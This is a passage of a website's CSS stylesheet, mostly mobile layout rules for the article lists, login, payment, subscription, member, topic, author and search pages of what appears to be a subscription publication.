      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
